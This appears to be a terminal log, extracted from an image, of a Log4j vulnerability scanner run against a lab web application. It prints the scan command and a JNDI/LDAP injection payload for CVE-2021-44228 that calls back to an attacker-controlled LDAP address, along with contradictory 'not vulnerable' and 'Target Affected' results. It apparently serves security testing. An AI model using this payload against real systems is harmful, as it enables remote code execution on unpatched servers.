 >python3 log4j-scan.py -u http://192.168.111.129:8080/webstudy/hell
o-fengxuan --ldap-addr 192.168.1.11:1389 --run-all-tests
□[32m[•] CVE-2021-44228 - Apache Log4j RCE Scanner□[0m
□[33m[•] Scanner provided by XXXXX□[0m
[•] Using your ldap service address [192.168.1.11:1389].□[0m
□[35m[%] Checking for Log4j RCE CVE-2021-44228.□[0m
□[35m[•] URL: http://192.168.111.129:8080/webstudy/hello-fengxuan□[0m
□[36m[•] URL: http://192.168.111.129:8080/webstudy/hello-fengxuan | PAYLOAD: ${jndi:ldap://192.168.1.11:1389/aa1s5v4}□[0
m
□[32m[•] Targets does not seem to be vulnerable.□[0m
□[33m[!!!] Target Affected□[0m
□[33maa1s5v4,192.168.1.11,2021-12-18 23:13:14 下午□[0m